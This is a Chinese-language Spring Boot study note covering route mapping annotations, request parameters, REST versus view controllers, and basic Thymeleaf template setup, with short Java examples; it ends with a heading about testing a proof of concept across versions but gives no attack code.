开发框架-SpringBoot
参考:Spring Boot 中文文档





新建一个spring Boot 项目,修改服务器url为 aliyun.com 不然没有与jdk8版本对应的java


选择一个spring web 库,点击创建即可


来到这个页面点击运行
启动的是8080端口,用127.0.0.1:8080 或localhost:8080 访问都行,或者在端口后面加index.html 访问的文件都是同一个;启动的端口修改在 application.properties 这个文件里面
知道上面内容后就可以,继续下一步了
1、路由映射 (和Thinkphp 的路由关系很像,但是写法更简单点)
@RequestMapping
写法:@RequestMapping(value = "/index",method = RequestMethod.GET) 或@RequestMapping("/index")
第一个写法就是一个路由关系加上用get方式访问时触发;第二个是只有一个路由关系,用get或post方式请求它都会接收,并执行下面的方法
@GetMapping (只接收get方式,用post方式请求没有用,下面的post就相反)
写法: @GetMapping("/xxx")
方法里面写个路由地址即可;这个写法和@RequestMapping(value = "/index",method = RequestMethod.GET)是一样的,同等意思,效果也一样;@PostMapping和get写法是一样的
@PostMapping
2、参数传递
@RequestParam
3、数据响应

@RestController 用这个的话会直接将内容进行输出
@Controller 方法返回值默认被解析为视图名称,就是模板文件
@RestController注解相当于@ResponseBody+@Controller合作用。
- @Controller`:告诉 Spring 框架 “这个类是处理 HTTP 请求的控制器”,使其能被 Spring 的 IOC 容器管理,并参与请求映射。
- @ResponseBody:告诉框架 “方法的返回值直接作为 HTTP 响应体返回”(而非跳转视图),适用于 API 接口(返回数据而非页面)

要先在类前加上@Controller或者@RestController ,不然写了路由映射也没用
作用是: 将类标记为处理 HTTP 请求的控制器,并自动将方法返回值转换为 HTTP 响应体(如 JSON/XML)
代码实例:
package com.example.springbootdemo49.Controller;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.bind.annotation.RequestMethod;
import org.springframework.web.bind.annotation.RestController;
@RestController
public class IndexConttroller {

@RequestMapping("/index")
public String index() {
return "Hello World";
}


@RequestMapping(value = "/index1",method = RequestMethod.POST)
public String index1() {
return "Hello World1";
}

@RequestMapping(value = "/indexp",method = RequestMethod.POST)
public String indexp(){
return "Hello Spring Boot post";
}
@RequestMapping(value = "/indexp",method = RequestMethod.GET)
public String indexp1(){
return "Hello Spring Boot get";
}
}
用postman 分别用post和get方式请求index地址,都能出结果,说明@RequestMapping("/index") 这样写用get或post请求都可以

当方法指定请求方式时,就会只对设置的请求方式起作用
用不同方式请求 ,实现输出内容不同

这样写和上面指定请求方式是一样的,用浏览器打开是默认是用get方式打开,如果页面只设置了post方式就会报错
@GetMapping("/index")
public String index() {
return "Hello World";
}
@PostMapping("/index1")
public String index1() {
return "Hello World1";
}

这里也可以不用老是因为修改了部分内容之后想看执行结果而重启项目;只需要点击方法隔壁的小地球标记,点击显示模块的所有端点,这里就会出现所有的路由地址,这里也可以修改请求方式什么的,非常方便

当想要接收参数时,写法:
@GetMapping("/index")
public String index(@RequestParam String name) {
return name;
}
@PostMapping("/index1")
public String index1(@RequestParam String name) {
return name;
}
访问时将name值谁便填写,查看输出是否一致;不一致的话可能是有缓存,重启一下就好了
模版引擎

Thymeleaf
参考:https://xz.aliyun.com/news/9962
1、新建SpringBoot项目包含Web,Thymeleaf


2、配置application.properties修改缓存
这里将spring.thymeleaf.cache 的值改为false ,这个是设置缓存的;还有就是看方框里面的几个就够了,一个是设置端口的,一个是设置渲染什么类型的文件的这里是html,一个是设置模板文件和对应的项目文件位置的,classpath:/templates/ 表示模板文件存放在项目的 src/main/resources/templates/ 目录下(classpath 对应项目的 src/main/resources/ 目录)

3、创建模版目录和文件,文件定义修改变量
在resources下面创建了一个templates目录,目录下面创建了一个index.html 文件; 并在里面定义了一个变量data

4、新建Controller目录及文件,指定路由配置
注意,这样写是不行的,因为这里会把返回值直接给输出出来,而不会去模板里面调用index.html文件

要这样写才是对的,这里有一个小细节,如果返回值的文件名没有写对的话是不会有一条下划线的,而是一条波浪线,而且鼠标放到上面会显示无法解析MVC视图;写对了就会显示文件的位置和下划线

5、更换SpringBoot及Thymeleaf版本测试POC
@RequestMapping("/index")
public String index(Model model, @RequestParam String name) {
//替换模版html文件中的data变量值
model.addAttribute("data", name);
//使用index模版文件
return "index";
}


